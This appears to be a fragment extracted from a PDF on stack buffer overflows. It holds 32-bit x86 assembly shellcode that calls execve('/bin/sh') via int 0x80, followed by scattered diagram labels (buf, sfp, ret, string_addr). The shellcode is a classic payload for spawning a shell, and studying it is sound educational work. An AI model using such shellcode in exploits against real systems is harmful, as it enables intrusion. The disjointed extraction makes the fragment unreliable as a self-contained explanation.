 movl string_addr,string_addr_addr
movb $0x0,null_byte_addr
movl $0x0,null_addr
movl $0xb,%eax
movl string_addr,%ebx
leal string_addr,%ecx
leal null_string,%edx
int $0x80
movl $0x1, %eax
movl $0x0, %ebx
int $0x80
"/bin/sh" string goes here.
name
setup
exit(0)
string
addr
buf
sfp ret
string_addr, string_addr_addr -> "/bin/sh"
null_string
"/bin/sh"
int 0x80
execve(name[0], name, 0)